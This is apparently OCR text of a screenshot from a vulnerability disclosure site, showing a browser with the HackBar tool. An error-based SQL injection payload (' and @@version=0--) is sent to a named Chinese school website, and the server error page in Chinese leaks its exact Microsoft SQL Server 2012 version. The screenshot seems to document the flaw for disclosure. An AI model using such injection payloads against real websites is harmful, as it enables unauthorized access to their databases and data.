 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.361school.com/PlatFormN/PlatformResouseN/T
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.361school.com/PlatFormN/PlatformResouseN/TopicSearchIndexList.aspx?tid=' and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
www.wooyun.org